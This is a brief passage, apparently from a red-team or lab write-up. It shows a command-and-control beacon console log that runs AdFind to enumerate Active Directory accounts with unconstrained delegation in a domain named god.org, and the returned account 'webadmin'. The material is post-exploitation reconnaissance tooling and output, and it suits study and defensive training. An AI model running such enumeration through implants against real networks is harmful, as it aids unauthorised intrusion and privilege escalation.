 beacon> shell AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[*] Tasked beacon to run: AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[+] host called home, sent: 145 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: OWA2010CN-God.god.org:389
Directory: Windows Server 2008 R2
dn:CN=webadmin,CN=Users,DC=god,DC=org
1 Objects returned